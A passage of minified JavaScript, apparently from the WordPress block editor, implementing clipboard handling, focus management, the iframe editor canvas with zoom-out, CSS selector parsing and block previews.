n=/<\s*img\b[^>]*\bsrc="file:\/\//i;if(t.match(n))return!0}return!1}(o,n)?{files:o}:{html:n,plainText:t,files:[]}}const Tw=Symbol("requiresWrapperOnCopy");function Mw(e,t,n){let o=t;const[r]=t;if(r){if(n.select(p.store).getBlockType(r.name)[Tw]){const{getBlockRootClientId:e,getBlockName:t,getBlockAttributes:i}=n.select(ji),s=e(r.clientId),l=t(s);l&&(o=(0,p.createBlock)(l,i(s),o))}}const i=(0,p.serialize)(o);e.clipboardData.setData("text/plain",function(e){e=e.replace(/<br>/g,"\n");return(0,Ga.__unstableStripHTML)(e).trim().replace(/\n\n+/g,"\n\n")}(i)),e.clipboardData.setData("text/html",i)}function Pw(){const e=(0,g.useRegistry)(),{getBlocksByClientId:t,getSelectedBlockClientIds:n,hasMultiSelection:o,getSettings:r,getBlockName:i,__unstableIsFullySelected:s,__unstableIsSelectionCollapsed:l,__unstableIsSelectionMergeable:a,__unstableGetSelectedBlocksWithPartialSelection:c,canInsertBlockType:u,getBlockRootClientId:d}=(0,g.useSelect)(ji),{flashBlock:h,removeBlocks:f,replaceBlocks:b,__unstableDeleteSelection:k,__unstableExpandSelection:v,__unstableSplitSelection:_}=(0,g.useDispatch)(ji),y=jw();return(0,m.useRefEffect)((g=>{function m(m){if(m.defaultPrevented)return;const x=n();if(0===x.length)return;if(!o()){const{target:e}=m,{ownerDocument:t}=e;if("copy"===m.type||"cut"===m.type?(0,Ga.documentHasUncollapsedSelection)(t):(0,Ga.documentHasSelection)(t)&&!t.activeElement.isContentEditable)return}const{activeElement:S}=m.target.ownerDocument;if(!g.contains(S))return;const w=a(),C=l()||s(),B=!C&&!w;if("copy"===m.type||"cut"===m.type)if(m.preventDefault(),1===x.length&&h(x[0]),B)v();else{let n;if(y(m.type,x),C)n=t(x);else{const[e,o]=c();n=[e,...t(x.slice(1,x.length-1)),o]}Mw(m,n,e)}if("cut"===m.type)C&&!B?f(x):(m.target.ownerDocument.activeElement.contentEditable=!1,k());else if("paste"===m.type){const{__experimentalCanUserUseUnfilteredHTML:e,mediaUpload:t}=r();if("true"===m.clipboardData.getData("rich-text"))return;const{plainText:n,html:l,files:a}=Ew(m),c=s();let h=[];if(a.length){if(!t)return void m.preventDefault();const e=(0,p.getBlockTransforms)("from");h=a.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else h=(0,p.pasteHandler)({HTML:l,plainText:n,mode:c?"BLOCKS":"AUTO",canUserUseUnfilteredHTML:e});if("string"==typeof h)return;if(c)return b(x,h,h.length-1,-1),void m.preventDefault();if(!o()&&!(0,p.hasBlockSupport)(i(x[0]),"splitting",!1)&&!m.__deprecatedOnSplit)return;const[g]=x,f=d(g),k=[];for(const e of h)if(u(e.name,f))k.push(e);else{const t=i(f),n=e.name!==t?(0,p.switchToBlockType)(e,t):[e];if(!n)return;for(const e of n)for(const t of e.innerBlocks)k.push(t)}_(k),m.preventDefault()}}return g.ownerDocument.addEventListener("copy",m),g.ownerDocument.addEventListener("cut",m),g.ownerDocument.addEventListener("paste",m),()=>{g.ownerDocument.removeEventListener("copy",m),g.ownerDocument.removeEventListener("cut",m),g.ownerDocument.removeEventListener("paste",m)}}),[])}function Rw(){const[e,t,n]=function(){const e=(0,h.useRef)(),t=(0,h.useRef)(),n=(0,h.useRef)(),{hasMultiSelection:o,getSelectedBlockClientId:r,getBlockCount:i,getBlockOrder:s,getLastFocus:l,getSectionRootClientId:a,isZoomOut:c}=G((0,g.useSelect)(ji)),{setLastFocus:u}=G((0,g.useDispatch)(ji)),p=(0,h.useRef)();function f(t){const n=e.current.ownerDocument===t.target.ownerDocument?e.current:e.current.ownerDocument.defaultView.frameElement;if(p.current)p.current=null;else if(o())e.current.focus();else if(r())l()?.current?l().current.focus():e.current.querySelector(`[data-block="${r()}"]`).focus();else if(c()){const t=a(),o=s(t);o.length?e.current.querySelector(`[data-block="${o[0]}"]`).focus():t?e.current.querySelector(`[data-block="${t}"]`).focus():n.focus()}else{const o=t.target.compareDocumentPosition(n)&t.target.DOCUMENT_POSITION_FOLLOWING,r=Ga.focus.tabbable.find(e.current);r.length&&(o?r[0]:r[r.length-1]).focus()}}const b=(0,d.jsx)("div",{ref:t,tabIndex:"0",onFocus:f}),k=(0,d.jsx)("div",{ref:n,tabIndex:"0",onFocus:f}),v=(0,m.useRefEffect)((o=>{function r(e){if(e.defaultPrevented)return;if(e.keyCode!==Wa.TAB)return;if(!n.current||!t.current)return;const{target:o,shiftKey:r}=e,i=r?"findPrevious":"findNext",s=Ga.focus.tabbable[i](o),l=o.closest("[data-block]"),a=l&&s&&($m(l,s)||Wm(l,s));if((0,Ga.isFormElement)(s)&&a)return;const c=r?t:n;p.current=!0,c.current.focus({preventScroll:!0})}function s(e){u({...l(),current:e.target});const{ownerDocument:t}=o;!e.relatedTarget&&e.target.hasAttribute("data-block")&&t.activeElement===t.body&&0===i()&&o.focus()}function a(o){if(o.keyCode!==Wa.TAB)return;if("region"===o.target?.getAttribute("role"))return;if(e.current===o.target)return;const r=o.shiftKey?"findPrevious":"findNext",i=Ga.focus.tabbable[r](o.target);i!==t.current&&i!==n.current||(o.preventDefault(),i.focus({preventScroll:!0}))}const{ownerDocument:c}=o,{defaultView:d}=c;return d.addEventListener("keydown",a),o.addEventListener("keydown",r),o.addEventListener("focusout",s),()=>{d.removeEventListener("keydown",a),o.removeEventListener("keydown",r),o.removeEventListener("focusout",s)}}),[]);return[b,(0,m.useMergeRefs)([e,v]),k]}(),o=(0,g.useSelect)((e=>e(ji).hasMultiSelection()),[]);return[e,(0,m.useMergeRefs)([t,Pw(),Iw(),xw(),Cw(),Bw(),bw(),_w(),vw(),(0,m.useRefEffect)((e=>(e.tabIndex=0,e.dataset.hasMultiSelection=o,o?(e.setAttribute("aria-label",(0,T.__)("Multiple selected blocks")),()=>{delete e.dataset.hasMultiSelection,e.removeAttribute("aria-label")}):()=>{delete e.dataset.hasMultiSelection})),[o])]),n]}var Aw=(0,h.forwardRef)((function({children:e,...t},n){const[o,r,i]=Rw();return(0,d.jsxs)(d.Fragment,{children:[o,(0,d.jsx)("div",{...t,ref:(0,m.useMergeRefs)([r,n]),className:ms(t.className,"block-editor-writing-flow"),children:e}),i]})}));let Nw=null;function Lw({frameSize:e,containerWidth:t,maxContainerWidth:n,scaleContainerWidth:o}){return(Math.min(t,n)-2*e)/o}function Dw({frameSize:e,iframeDocument:t,maxContainerWidth:n=750,scale:o}){const[r,{height:i}]=(0,m.useResizeObserver)(),[s,{width:l,height:a}]=(0,m.useResizeObserver)(),c=(0,h.useRef)(0),u=1!==o,d=(0,m.useReducedMotion)(),p="auto-scaled"===o,g=(0,h.useRef)(!1),f=(0,h.useRef)(null);(0,h.useEffect)((()=>{u||(c.current=l)}),[l,u]);const b=Math.max(c.current,l),k=p?Lw({frameSize:e,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:b}):o,v=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),_=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),y=(0,h.useCallback)((()=>{const{scrollTop:e}=v.current,{scrollTop:n}=_.current;return t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top",`${e}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next",`${n}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior",v.current.scrollHeight===v.current.containerHeight?"auto":"scroll"),t.documentElement.classList.add("zoom-out-animation"),t.documentElement.animate(function(e,t){const{scaleValue:n,frameSize:o,scrollTop:r}=e,{scaleValue:i,frameSize:s,scrollTop:l}=t;return[{translate:"0 0",scale:n,paddingTop:o/n+"px",paddingBottom:o/n+"px"},{translate:`0 ${r-l}px`,scale:i,paddingTop:s/i+"px",paddingBottom:s/i+"px"}]}(v.current,_.current),{easing:"cubic-bezier(0.46, 0.03, 0.52, 0.96)",duration:400})}),[t]),x=(0,h.useCallback)((()=>{g.current=!1,f.current=null,t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",_.current.scaleValue),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${_.current.frameSize}px`),t.documentElement.classList.remove("zoom-out-animation"),t.documentElement.scrollTop=_.current.scrollTop,t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior"),v.current=_.current}),[t]),S=(0,h.useRef)(!1);return(0,h.useEffect)((()=>{const e=t&&S.current!==u;if(S.current=u,e&&(g.current=!0,u))return t.documentElement.classList.add("is-zoomed-out"),()=>{t.documentElement.classList.remove("is-zoomed-out")}}),[t,u]),(0,h.useEffect)((()=>{if(t&&(p&&1!==v.current.scaleValue&&(v.current.scaleValue=Lw({frameSize:v.current.frameSize,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:l})),k<1&&(g.current||(t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",k),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${e}px`)),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-content-height",`${i}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-inner-height",`${a}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-container-width",`${l}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale-container-width",`${b}px`)),g.current))if(g.current=!1,f.current){f.current.reverse();const e=v.current,t=_.current;v.current=t,_.current=e}else v.current.scrollTop=t.documentElement.scrollTop,v.current.scrollHeight=t.documentElement.scrollHeight,v.current.containerHeight=a,_.current={scaleValue:k,frameSize:e,containerHeight:t.documentElement.clientHeight},_.current.scrollHeight=function(e,t){const{scaleValue:n,scrollHeight:o}=e,{frameSize:r,scaleValue:i}=t;return o*(i/n)+2*r}(v.current,_.current),_.current.scrollTop=function(e,t){const{containerHeight:n,frameSize:o,scaleValue:r,scrollTop:i}=e,{containerHeight:s,frameSize:l,scaleValue:a,scrollHeight:c}=t;let u=i;u=(u+n/2-o)/r-n/2,u=(u+s/2)*a+l-s/2,u=i<=o?0:u;const d=c-s;return Math.round(Math.min(Math.max(0,u),Math.max(0,d)))}(v.current,_.current),f.current=y(),d?x():f.current.onfinish=x}),[y,x,d,p,k,e,t,i,l,a,n,b]),{isZoomedOut:u,scaleContainerWidth:b,contentResizeListener:r,containerResizeListener:s}}function Ow(e,t,n){const o={};for(const t in e)o[t]=e[t];if(e instanceof n.contentDocument.defaultView.MouseEvent){const e=n.getBoundingClientRect();o.clientX+=e.left,o.clientY+=e.top}const r=new t(e.type,o);o.defaultPrevented&&r.preventDefault();!n.dispatchEvent(r)&&e.preventDefault()}function zw(e){return(0,m.useRefEffect)((()=>{const{defaultView:t}=e;if(!t)return;const{frameElement:n}=t,o=e.documentElement,r=["dragover","mousemove"],i={};for(const e of r)i[e]=e=>{const t=Object.getPrototypeOf(e).constructor.name;Ow(e,window[t],n)},o.addEventListener(e,i[e]);return()=>{for(const e of r)o.removeEventListener(e,i[e])}}))}function Vw({contentRef:e,children:t,tabIndex:n=0,scale:o=1,frameSize:r=0,readonly:i,forwardedRef:s,title:l=(0,T.__)("Editor canvas"),...a}){const{resolvedAssets:c,isPreviewMode:u}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{resolvedAssets:n.__unstableResolvedAssets,isPreviewMode:n.isPreviewMode}}),[]),{styles:p="",scripts:f=""}=c,[b,k]=(0,h.useState)(),[v,_]=(0,h.useState)([]),y=PS(),[x,S,w]=Rw(),C=(0,m.useRefEffect)((e=>{let t;function n(e){e.preventDefault()}function o(e){"A"===e.target.tagName&&e.target.getAttribute("href")?.startsWith("#")&&(e.preventDefault(),t.defaultView.location.hash=e.target.getAttribute("href").slice(1))}e._load=()=>{k(e.contentDocument)};const{ownerDocument:r}=e;function i(){const{contentDocument:i}=e,{documentElement:s}=i;t=i,s.classList.add("block-editor-iframe__html"),y(s),i.dir=r.dir;for(const e of Nw||(Nw=Array.from(document.styleSheets).reduce(((e,t)=>{try{t.cssRules}catch(t){return e}const{ownerNode:n,cssRules:o}=t;if(null===n)return e;if(!o)return e;if(n.id.startsWith("wp-"))return e;if(!n.id)return e;if(function e(t){return Array.from(t).find((({selectorText:t,conditionText:n,cssRules:o})=>n?e(o):t&&(t.includes(".editor-styles-wrapper")||t.includes(".wp-block"))))}(o)){const t="STYLE"===n.tagName;if(t){const t=n.id.replace("-inline-css","-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}if(e.push(n.cloneNode(!0)),!t){const t=n.id.replace("-css","-inline-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}}return e}),[]),Nw))i.getElementById(e.id)||(i.head.appendChild(e.cloneNode(!0)),u||console.warn(`${e.id} was added to the iframe incorrectly. Please use block.json or enqueue_block_assets to add styles to the iframe.`,e));t.addEventListener("dragover",n,!1),t.addEventListener("drop",n,!1),t.addEventListener("click",o)}return _(Array.from(r.body.classList).filter((e=>e.startsWith("admin-color-")||e.startsWith("post-type-")||"wp-embed-responsive"===e))),e.addEventListener("load",i),()=>{delete e._load,e.removeEventListener("load",i),t?.removeEventListener("dragover",n),t?.removeEventListener("drop",n),t?.removeEventListener("click",o)}}),[]),{contentResizeListener:B,containerResizeListener:I,isZoomedOut:j,scaleContainerWidth:E}=Dw({scale:o,frameSize:parseInt(r),iframeDocument:b}),M=(0,m.useDisabled)({isDisabled:!i}),P=(0,m.useMergeRefs)([zw(b),e,y,S,M]),R=`<!doctype html>\n<html>\n\t<head>\n\t\t<meta charset="utf-8">\n\t\t<base href="${window.location.origin}">\n\t\t<script>window.frameElement._load()<\/script>\n\t\t<style>\n\t\t\thtml{\n\t\t\t\theight: auto !important;\n\t\t\t\tmin-height: 100%;\n\t\t\t}\n\t\t\t/* Lowest specificity to not override global styles */\n\t\t\t:where(body) {\n\t\t\t\tmargin: 0;\n\t\t\t\t/* Default background color in case zoom out mode background\n\t\t\t\tcolors the html element */\n\t\t\t\tbackground-color: white;\n\t\t\t}\n\t\t</style>\n\t\t${p}\n\t\t${f}\n\t</head>\n\t<body>\n\t\t<script>document.currentScript.parentElement.remove()<\/script>\n\t</body>\n</html>`,[A,N]=(0,h.useMemo)((()=>{const e=URL.createObjectURL(new window.Blob([R],{type:"text/html"}));return[e,()=>URL.revokeObjectURL(e)]}),[R]);(0,h.useEffect)((()=>N),[N]);const L=n>=0&&!u,D=(0,d.jsxs)(d.Fragment,{children:[L&&x,(0,d.jsx)("iframe",{...a,style:{...a.style,height:a.style?.height,border:0},ref:(0,m.useMergeRefs)([s,C]),tabIndex:n,src:A,title:l,onKeyDown:e=>{if(a.onKeyDown&&a.onKeyDown(e),e.currentTarget.ownerDocument!==e.target.ownerDocument){const{stopPropagation:t}=e.nativeEvent;e.nativeEvent.stopPropagation=()=>{},e.stopPropagation(),e.nativeEvent.stopPropagation=t,Ow(e,window.KeyboardEvent,e.currentTarget)}},children:b&&(0,h.createPortal)((0,d.jsxs)("body",{ref:P,className:ms("block-editor-iframe__body","editor-styles-wrapper",...v),children:[B,(0,d.jsx)(ws.__experimentalStyleProvider,{document:b,children:t})]}),b.documentElement)}),L&&w]});return(0,d.jsxs)("div",{className:"block-editor-iframe__container",children:[I,(0,d.jsx)("div",{className:ms("block-editor-iframe__scale-container",j&&"is-zoomed-out"),style:{"--wp-block-editor-iframe-zoom-out-scale-container-width":j&&`${E}px`},children:D})]})}var Fw=(0,h.forwardRef)((function(e,t){return(0,g.useSelect)((e=>e(ji).getSettings().__internalIsInitialized),[])?(0,d.jsx)(Vw,{...e,forwardedRef:t}):null}));const Hw={attribute:/\[\s*(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)\s*(?:(?<operator>\W?=)\s*(?<value>.+?)\s*(\s(?<caseSensitive>[iIsS]))?\s*)?\]/gu,id:/#(?<name>[-\w\P{ASCII}]+)/gu,class:/\.(?<name>[-\w\P{ASCII}]+)/gu,comma:/\s*,\s*/g,combinator:/\s*[\s>+~]\s*/g,"pseudo-element":/::(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,"pseudo-class":/:(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,universal:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?\*/gu,type:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)/gu},Uw=new Set(["combinator","comma"]),Gw=(new Set(["not","is","where","has","matches","-moz-any","-webkit-any","nth-child","nth-last-child"]),e=>{switch(e){case"pseudo-element":case"pseudo-class":return new RegExp(Hw[e].source.replace("(?<argument>¶*)","(?<argument>.*)"),"gu");default:return Hw[e]}});function $w(e,t){let n=0,o="";for(;t<e.length;t++){const r=e[t];switch(r){case"(":++n;break;case")":--n}if(o+=r,0===n)return o}return o}const Ww=/(['"])([^\\\n]+?)\1/g,Kw=/\\./g;function Zw(e,t=Hw){if(""===(e=e.trim()))return[];const n=[];e=(e=e.replace(Kw,((e,t)=>(n.push({value:e,offset:t}),"".repeat(e.length))))).replace(Ww,((e,t,o,r)=>(n.push({value:e,offset:r}),`${t}${"".repeat(o.length)}${t}`)));{let t,o=0;for(;(t=e.indexOf("(",o))>-1;){const r=$w(e,t);n.push({value:r,offset:t}),e=`${e.substring(0,t)}(${"¶".repeat(r.length-2)})${e.substring(t+r.length)}`,o=t+r.length}}const o=function(e,t=Hw){if(!e)return[];const n=[e];for(const[e,o]of Object.entries(t))for(let t=0;t<n.length;t++){const r=n[t];if("string"!=typeof r)continue;o.lastIndex=0;const i=o.exec(r);if(!i)continue;const s=i.index-1,l=[],a=i[0],c=r.slice(0,s+1);c&&l.push(c),l.push({...i.groups,type:e,content:a});const u=r.slice(s+a.length+1);u&&l.push(u),n.splice(t,1,...l)}let o=0;for(const e of n)switch(typeof e){case"string":throw new Error(`Unexpected sequence ${e} found at index ${o}`);case"object":o+=e.content.length,e.pos=[o-e.content.length,o],Uw.has(e.type)&&(e.content=e.content.trim()||" ")}return n}(e,t),r=new Set;for(const e of n.reverse())for(const t of o){const{offset:n,value:o}=e;if(!(t.pos[0]<=n&&n+o.length<=t.pos[1]))continue;const{content:i}=t,s=n-t.pos[0];t.content=i.slice(0,s)+o+i.slice(s+o.length),t.content!==i&&r.add(t)}for(const e of r){const t=Gw(e.type);if(!t)throw new Error(`Unknown token type: ${e.type}`);t.lastIndex=0;const n=t.exec(e.content);if(!n)throw new Error(`Unable to parse content for ${e.type}: ${e.content}`);Object.assign(e,n.groups)}return o}function*qw(e,t){switch(e.type){case"list":for(let t of e.list)yield*qw(t,e);break;case"complex":yield*qw(e.left,e),yield*qw(e.right,e);break;case"compound":yield*e.list.map((t=>[t,e]));break;default:yield[e,t]}}var Yw=n(9656),Xw=n.n(Yw),Qw=n(356),Jw=n.n(Qw),eC=n(1443),tC=n.n(eC),nC=n(5404),oC=n.n(nC);const rC=new Map,iC=[{type:"type",content:"body"},{type:"type",content:"html"},{type:"pseudo-class",content:":root"},{type:"pseudo-class",content:":where(body)"},{type:"pseudo-class",content:":where(:root)"},{type:"pseudo-class",content:":where(html)"}];function sC(e,t){const n=Zw(t);let o=-1;for(let e=n.findLastIndex((({content:e,type:t})=>iC.some((n=>e===n.content&&t===n.type))))+1;e<n.length;e++)if("combinator"===n[e].type){o=e;break}const r=Zw(e);return n.splice(-1===o?n.length:o,0,{type:"combinator",content:" "},...r),function(e){let t;return t=Array.isArray(e)?e:[...qw(e)].map((([e])=>e)),t.map((e=>e.content)).join("")}(n)}var lC=(e,t="",n)=>{let o=rC.get(t);return o||(o=new WeakMap,rC.set(t,o)),e.map((e=>{let r=o.get(e);return r||(r=function({css:e,ignoredSelectors:t=[],baseURL:n},o="",r){if(!o&&!n)return e;try{const i=[...t,...r?.ignoredSelectors??[],o];return new(Xw())([o&&tC()({prefix:o,transform:(e,t,n)=>i.some((e=>e instanceof RegExp?t.match(e):t.includes(e)))?t:iC.some((e=>t.startsWith(e.content)))?sC(e,t):n}),n&&oC()({rootUrl:n})].filter(Boolean)).process(e,{}).css}catch(e){return e instanceof Jw()?console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e.message+"\n"+e.showSourceCode(!1)):console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e),null}}(e,t,n),o.set(e,r)),r}))};function aC(e,t){return(0,h.useCallback)((e=>{if(!e)return;const{ownerDocument:n}=e,{defaultView:o,body:r}=n,i=t?n.querySelector(t):r;let s;if(i)s=o?.getComputedStyle(i,null).getPropertyValue("background-color");else{const e=n.createElement("div");e.classList.add("editor-styles-wrapper"),r.appendChild(e),s=o?.getComputedStyle(e,null).getPropertyValue("background-color"),r.removeChild(e)}const l=wd(s);l.luminance()>.5||0===l.alpha()?r.classList.remove("is-dark-theme"):r.classList.add("is-dark-theme")}),[e,t])}Bd([Id,Td]);var cC=(0,h.memo)((function({styles:e,scope:t,transformOptions:n}){const o=(0,g.useSelect)((e=>G(e(ji)).getStyleOverrides()),[]),[r,i]=(0,h.useMemo)((()=>{const r=Object.values(e??[]);for(const[e,t]of o){const n=r.findIndex((({id:t})=>e===t)),o={...t,id:e};-1===n?r.push(o):r[n]=o}return[lC(r.filter((e=>e?.css)),t,n),r.filter((e=>"svgs"===e.__unstableType)).map((e=>e.assets)).join("")]}),[e,o,t,n]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("style",{ref:aC(r,t)}),r.map(((e,t)=>(0,d.jsx)("style",{children:e},t))),(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 0 0",width:"0",height:"0",role:"none",style:{visibility:"hidden",position:"absolute",left:"-9999px",overflow:"hidden"},dangerouslySetInnerHTML:{__html:i}})]})}));const uC=(0,h.memo)(dw),dC=2e3,pC=[];function hC({viewportWidth:e,containerWidth:t,minHeight:n,additionalStyles:o=pC}){e||(e=t);const[r,{height:i}]=(0,m.useResizeObserver)(),{styles:s}=(0,g.useSelect)((e=>({styles:e(ji).getSettings().styles})),[]),l=(0,h.useMemo)((()=>s?[...s,{css:"body{height:auto;overflow:hidden;border:none;padding:0;}",__unstableType:"presets"},...o]:s),[s,o]),a=t/e,c=i?t/(i*a):0;return(0,d.jsx)(ws.Disabled,{className:"block-editor-block-preview__content",style:{transform:`scale(${a})`,aspectRatio:c,maxHeight:i>dC?dC*a:void 0,minHeight:n},children:(0,d.jsxs)(Fw,{contentRef:(0,m.useRefEffect)((e=>{const{ownerDocument:{documentElement:t}}=e;t.classList.add("block-editor-block-preview__content-iframe"),t.style.position="absolute",t.style.width="100%",e.style.boxSizing="border-box",e.style.position="absolute",e.style.width="100%"}),[]),"aria-hidden":!0,tabIndex:-1,style:{position:"absolute",width:e,height:i,pointerEvents:"none",maxHeight:dC,minHeight:0!==a&&a<1&&n?n/a:n},children:[(0,d.jsx)(cC,{styles:l}),r,(0,d.jsx)(uC,{renderAppender:!1})]})})}function gC(e){const[t,{width:n}]=(0,m.useResizeObserver)();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{position:"relative",width:"100%",height:0},children:t}),(0,d.jsx)("div",{className:"block-editor-block-preview__container",children:!!n&&(0,d.jsx)(hC,{...e,containerWidth:n})})]})}const mC=(0,window.wp.priorityQueue.createQueue)();const fC=[];const bC=(0,h.memo)((function({blocks:e,viewportWidth:t=1200,minHeight:n,additionalStyles:o=fC,__experimentalMinHeight:r,__experimentalPadding:i}){r&&(n=r,I()("The __experimentalMinHeight prop",{since:"6.2",version:"6.4",alternative:"minHeight"})),i&&(o=[...o,{css:`body { padding: ${i}px; }`}],I()("The __experimentalPadding prop of BlockPreview",{since:"6.2",version:"6.4",alternative:"additionalStyles"}));const s=(0,g.useSelect)((e=>e(ji).getSettings()),[]),l=(0,h.useMemo)((()=>({...s,focusMode:!1,isPreviewMode:!0})),[s]),a=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]);return e&&0!==e.length?(0,d.jsx)(nv,{value:a,settings:l,children:(0,d.jsx)(gC,{viewportWidth:t,minHeight:n,additionalStyles:o})}):null}));bC.Async=function({children:e,placeholder:t}){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e={};return mC.add(e,(()=>{(0,h.flushSync)((()=>{o(!0)}))})),()=>{mC.cancel(e)}}),[]),n?e:t};var kC=bC;function vC({blocks:e,props:t={},layout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings()),[]),r=(0,h.useMemo)((()=>({...o,styles:void 0,focusMode:!1,isPreviewMode:!0})),[o]),i=(0,m.useDisabled)(),s=(0,m.useMergeRefs)([t.ref,i]),l=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]),a=(0,d.jsxs)(nv,{value:l,settings:r,children:[(0,d.jsx)(cC,{}),(0,d.jsx)(mw,{renderAppender:!1,layout:n})]});return{...t,ref:s,className:ms(t.className,"block-editor-block-preview__live-content","components-disabled"),children:e?.length?a:null}}var _C=function({item:e}){const{name:t,title:n,icon:o,description:r,initialAttributes:i,example:s}=e,l=(0,p.isReusableBlock)(e),a=(0,h.useMemo)((()=>s?(0,p.getBlockFromExample)(t,{attributes:{...s.attributes,...i},innerBlocks:s.innerBlocks}):(0,p.createBlock)(t,i)),[t,s,i]),c=144,u=s?.viewportWidth??500,g=280/u,m=0!==g&&g<1?c/g:c;return(0,d.jsxs)("div",{className:"block-editor-inserter__preview-container",children:[(0,d.jsx)("div",{className:"block-editor-inserter__preview",children:l||s?(0,d.jsx)("div",{className:"block-editor-inserter__preview-content",children:(0,d.jsx)(kC,{blocks:a,viewportWidth:u,minHeight:c,additionalStyles:[{css:`\n\t\t\t\t\t\t\t\t\t\tbody { \n\t\t\t\t\t\t\t\t\t\t\tpadding: 24px;\n\t\t\t\t\t\t\t\t\t\t\tmin-height:${Math.round(m)}px;\n\t\t\t\t\t\t\t\t\t\t\tdisplay:flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items:center;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.is-root-container { width: 100%; }\n\t\t\t\t\t\t\t\t\t`}]})}):(0,d.jsx)("div",{className:"block-editor-inserter__preview-content-missing",children:(0,T.__)("No preview available.")})}),!l&&(0,d.jsx)(Xb,{title:n,icon:o,description:r})]})};var yC=(0,h.forwardRef)((function({isFirst:e,as:t,children:n,...o},r){return(0,d.jsx)(ws.Composite.Item,{ref:r,role:"option",accessibleWhenDisabled:!0,...o,render:o=>{const r={...o,tabIndex:e?0:o.tabIndex};return t?(0,d.jsx)(t,{...r,children:n}):"function"==typeof n?n(r):(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,children:n})}})})),xC=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8 7h2V5H8v2zm0 6h2v-2H8v2zm0 6h2v-2H8v2zm6-14v2h2V5h-2zm0 8h2v-2h-2v2zm0 6h2v-2h-2v2z"})});function SC({count:e,icon:t,isPattern:n,fadeWhenDisabled:o}){const r=n&&(0,T.__)("Pattern");return(0,d.jsx)("div",{className:"block-editor-block-draggable-chip-wrapper",children:(0,d.jsx)("div",{className:"block-editor-block-draggable-chip","data-testid":"block-draggable-chip",children:(0,d.jsxs)(ws.Flex,{justify:"center",className:"block-editor-block-draggable-chip__content",children:[(0,d.jsx)(ws.FlexItem,{children:t?(0,d.jsx)(Vu,{icon:t}):r||(0,T.sprintf)((0,T._n)("%d block","%d blocks",e),e)}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:xC})}),o&&(0,d.jsx)(ws.FlexItem,{className:"block-editor-block-draggable-chip__disabled",children:(0,d.jsx)("span",{className:"block-editor-block-draggable-chip__disabled-icon"})})]})})})}var wC=({isEnabled:e,blocks:t,icon:n,children:o,pattern:r})=>{const i=(0,g.useSelect)((e=>{const{getBlockType:n}=e(p.store);return 1===t.length&&n(t[0].name)?.icon}),[t]),{startDragging:s,stopDragging:l}=G((0,g.useDispatch)(ji)),a=(0,h.useMemo)((()=>r?.type===it.user&&"unsynced"!==r?.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:void 0),[r?.type,r?.syncStatus,r?.id]);if(!e)return o({draggable:!1,onDragStart:void 0,onDragEnd:void 0});const c=a??t;return(0,d.jsx)(ws.Draggable,{__experimentalTransferDataType:"wp-blocks",transferData:{type:"inserter",blocks:c},onDragStart:e=>{s();for(const t of c){const n=`wp-block:${t.name}`;e.dataTransfer.items.add("",n)}},onDragEnd:()=>{l()},__experimentalDragComponent:(0,d.jsx)(SC,{count:t.length,icon:n||!r&&i,isPattern:!!r}),children:({onDraggableStart:e,onDraggableEnd:t})=>o({draggable:!0,onDragStart:e,onDragEnd:t})})};var CC=(0,h.memo)((function({className:e,isFirst:t,item:n,onSelect:o,onHover:r,isDraggable:i,...s}){const 